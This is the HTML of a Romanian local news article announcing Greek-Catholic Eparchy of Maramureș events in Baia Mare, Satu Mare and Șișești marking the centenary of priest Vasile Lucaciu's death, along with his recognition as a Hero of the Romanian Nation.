<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Episcopia Greco-Catolică de Maramureș pregătește o serie de evenimente la 100 de ani de la moartea lui Vasile Lucaciu</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/episcopia-greco-catolica-de-maramures-pregateste-o-serie-de-evenimente-la-100-de-ani-de-la-moartea-lui-vasile-lucaciu/" data-wpel-link="internal">4 noiembrie 2022</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/actualitate/cultura/" rel="category tag" data-wpel-link="internal">Cultură</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2020/01/vasile-lucaciu.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.267%"><img width="718" height="404" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Se împlinesc 168 de ani de la nașterea &#8222;Leului de la Şişeşti&#8221;, Vasile Lucaciu" data-src="https://www.emaramures.ro/wp-content/uploads/2020/01/vasile-lucaciu.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/01/vasile-lucaciu.jpg 718w, https://www.emaramures.ro/wp-content/uploads/2020/01/vasile-lucaciu-300x169.jpg 300w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fepiscopia-greco-catolica-de-maramures-pregateste-o-serie-de-evenimente-la-100-de-ani-de-la-moartea-lui-vasile-lucaciu%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Episcopia+Greco-Catolic%C4%83+de+Maramure%C8%99+preg%C4%83te%C8%99te+o+serie+de+evenimente+la+100+de+ani+de+la+moartea+lui+Vasile+Lucaciu%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fepiscopia-greco-catolica-de-maramures-pregateste-o-serie-de-evenimente-la-100-de-ani-de-la-moartea-lui-vasile-lucaciu%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Episcopia+Greco-Catolic%C4%83+de+Maramure%C8%99+preg%C4%83te%C8%99te+o+serie+de+evenimente+la+100+de+ani+de+la+moartea+lui+Vasile+Lucaciu&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fepiscopia-greco-catolica-de-maramures-pregateste-o-serie-de-evenimente-la-100-de-ani-de-la-moartea-lui-vasile-lucaciu%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fepiscopia-greco-catolica-de-maramures-pregateste-o-serie-de-evenimente-la-100-de-ani-de-la-moartea-lui-vasile-lucaciu%2F&title=Episcopia+Greco-Catolic%C4%83+de+Maramure%C8%99+preg%C4%83te%C8%99te+o+serie+de+evenimente+la+100+de+ani+de+la+moartea+lui+Vasile+Lucaciu" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>În Eparhia Greco-Catolică de Maramureș se pregătesc o serie de evenimente care se vor desfășura, după 20 noiembrie, în Baia Mare și Satu Mare, cu ocazia Centenarului Părintelui dr. Vasile Lucaciu, care a trecut la Domnul pe data de 29 noiembrie 1922.</p>
<p>Evenimentele se vor desfășura în Baia Mare, prin organizarea unei conferințe și o prezentare de carte, în Protopopiatul Greco-Catolic Satu Mare, precum și în localitatea Șișești, printr-o colaborare cu Liceul „Vasile Lucaciu” din Baia Mare. Pe data de 1 decembrie, ca în fiecare an, Părintele Lucaciu va fi comemorat prin momentul de rugăciune organizat în „Biserica tuturor românilor” din Șișești.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Părintele Vasile Lucaciu s-a născut pe data de 21 ianuarie 1852, în localitatea Apa, județul Satu Mare. S-a stins din viață în noaptea de 28/29 noiembrie, la Satu Mare și a fost înmormântat în Șișești, pe 1 decembrie, la patru ani de la proclamarea Unirii Transilvaniei cu România.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p>Pe data de 8 martie 2022, a fost votat în Parlamentul României proiectul de lege prin care Părintele dr. Vasile Lucaciu este declarat „Erou al Naţiunii Române”. Președintele Klaus Iohannis a promulgat legea pe data de 5 aprilie, aducând astfel un omagiu Leului de la Șișești, la 100 de ani de la trecerea sa la Domnul.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>Legea votată în Parlamentul României prevede cinstirea memoriei Părintelui dr. Vasile Lucaciu (1852-1922), considerat ca fiind una dintre cele mai importante personalități politice, culturale şi istorice ale românilor ardeleni, militant pentru drepturile românilor din Transilvania, slujitor al altarului și fiu vrednic al Bisericii Române Unite.</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/baia-mare/" rel="tag" data-wpel-link="internal">baia mare</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a><a href="https://www.emaramures.ro/tag/sisesti/" rel="tag" data-wpel-link="internal">sisesti</a><a href="https://www.emaramures.ro/tag/vasile-lucaciu/" rel="tag" data-wpel-link="internal">vasile lucaciu</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/grav-accident-la-suciu-de-sus-a-pierdut-controlul-volanului-s-a-izbit-cu-masina-de-o-poarta-apoi-de-un-copac-cat-a-aratat-etilotestul/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Grav accident la Suciu de Sus. A pierdut controlul volanului, s-a izbit cu maşina de o poartă, apoi de un copac. Cât a arătat etilotestul</h3>
        </a>
    
            <a href="https://www.emaramures.ro/fotbal-liga-2-cs-minaur-baia-mare-intalneste-acasa-progresul-spartac/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Fotbal. Liga 2. CS Minaur Baia Mare întâlneşte acasă Progresul Spartac</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/fotbal-liga-2-cs-minaur-baia-mare-intalneste-acasa-progresul-spartac/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Fotbal. Liga 2. CS Minaur Baia Mare întâlneşte acasă Progresul Spartac" data-src="https://www.emaramures.ro/wp-content/uploads/2022/11/minaur-fotbal-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/11/minaur-fotbal-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2022/11/minaur-fotbal-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/fotbal-liga-2-cs-minaur-baia-mare-intalneste-acasa-progresul-spartac/" data-wpel-link="internal">
                        Fotbal. Liga 2. CS Minaur Baia Mare întâlneşte acasă Progresul Spartac                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/unde-predica-ierarhii-maramureseni-sambata-si-duminica/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="" data-src="https://www.emaramures.ro/wp-content/uploads/2022/10/episcopi-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/10/episcopi-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2022/10/episcopi-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/unde-predica-ierarhii-maramureseni-sambata-si-duminica/" data-wpel-link="internal">
                        Unde predică ierarhii maramureşeni sâmbătă şi duminică                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/episcopia-greco-catolica-de-maramures-pregateste-o-serie-de-evenimente-la-100-de-ani-de-la-moartea-lui-vasile-lucaciu/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='460292' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="30e736a1da" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="59"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_460292_0_69745aa788033  normal " data-unique="jnews_module_460292_0_69745aa788033">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_460292_0_69745aa788033 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-460292 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_460292_1_69745aa788e54  normal " data-unique="jnews_module_460292_1_69745aa788e54">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
